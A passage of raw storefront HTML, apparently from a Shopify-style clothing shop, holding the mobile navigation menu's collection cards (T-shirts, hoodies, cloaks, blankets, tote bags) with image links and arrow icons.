              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      BAG
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bag" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        BAG
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
